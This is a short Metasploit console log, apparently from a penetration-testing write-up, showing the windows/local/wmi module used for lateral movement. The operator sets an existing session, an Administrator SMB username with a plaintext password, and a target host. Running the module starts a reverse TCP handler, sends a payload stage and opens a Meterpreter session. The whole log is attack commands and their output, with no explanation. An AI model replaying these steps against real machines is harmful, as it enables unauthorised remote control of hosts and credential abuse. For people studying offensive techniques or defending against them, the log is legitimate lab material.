 msf6 exploit(windows/local/wmi) > set session 1
session => 1
msf6 exploit(windows/local/wmi) > set smbuser Administrator
smbuser => Administrator
msf6 exploit(windows/local/wmi) > set smbpass Admin123.
smbpass => Admin123.
msf6 exploit(windows/local/wmi) > set rhosts 192.168.5.123
rhosts => 192.168.5.123
msf6 exploit(windows/local/wmi) > run
[*] Started reverse TCP handler on 172.24.243.233:4444
[*] [192.168.5.123] Executing payload
[*] Sending stage (175686 bytes) to 117.167.136.240
[+] [192.168.5.123] Process Started PID: 16784
[*] Meterpreter session 2 opened (172.24.243.233:4444 -> 117.167.136.240:59874) at
0800